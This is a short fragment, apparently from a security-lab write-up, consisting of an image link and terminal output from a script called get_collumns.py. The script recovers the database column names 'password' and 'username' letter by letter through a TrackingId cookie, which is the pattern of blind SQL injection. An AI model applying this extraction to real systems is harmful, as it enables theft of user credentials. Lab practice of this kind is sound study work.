 └─$ python3 get_collumns.py
Initial TrackingId: Tm2j7O2ceNQtvWSK
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
p
a
s
s
w
o
r
d
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
u
s
e
r
n
a
m
e
Charset: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
The collumns are:
['password', 'username']